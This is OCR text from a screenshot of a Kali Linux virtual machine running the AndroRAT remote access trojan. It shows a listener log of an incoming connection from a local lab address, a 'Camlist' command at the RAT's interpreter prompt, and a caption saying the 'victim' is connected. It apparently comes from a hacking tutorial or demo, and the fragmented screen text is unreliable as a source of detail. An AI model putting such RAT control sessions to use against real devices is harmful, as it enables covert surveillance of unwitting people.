 Debian 12.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Debian 12.x 64-bit
Type here t...
1 2 3 4
2
3
8:43
My Computer
Debian 12.x
(venv)kali@kali: ~/Desktop/AndroRAT
Session Actions Edit View Help
Got connection from ('192.168.139.128', 46748)
GET / HTTP/1.1
Host: 192.168.139.128:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Interpreter:/> Camlist
This show that victim is now connected